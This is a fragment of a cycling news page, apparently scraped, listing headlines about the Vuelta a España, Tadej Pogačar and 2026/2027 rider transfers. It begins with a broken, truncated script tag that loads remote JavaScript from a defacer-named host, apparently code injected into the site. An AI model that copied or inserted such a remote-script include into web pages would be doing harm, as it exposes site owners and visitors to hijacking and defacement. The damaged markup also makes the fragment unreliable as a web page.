
src="https://jso.defacer.id/raw/ThisIsLungz
</script>
Visma | Lease a Bike celebrate Lemmen in
Poland, but Vuelta co-leader Tulett loses
time in Burgos
More Articles
Popular Cycling News
Cycling transfers 2026/2027 | Every
confirmed move so far
Tadej Pogačar hits the gravel as Vuelta a
España preparation begins
2026 Vuelta a España | A Spanish
playground for Wout van Aert, Tadej
Pogačar and Mads Pedersen